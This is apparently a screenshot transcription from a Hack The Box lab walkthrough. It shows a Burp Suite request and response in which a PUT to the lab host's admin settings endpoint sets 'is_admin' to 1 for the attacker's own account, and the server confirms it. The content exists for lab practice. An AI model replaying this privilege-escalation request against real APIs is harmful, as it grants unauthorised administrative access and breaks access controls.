 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Content-Type: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=68r7oq44p354vdlhu69vtme9i3
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 51
12
13 {
14 "email":"nelairs@nelairs.com",
15 "is_admin":1
16 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 06 Jan 2025 21:53:07 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 43
10
11 {
"id":13,
"username":"nelairs",
"is_admin":1
}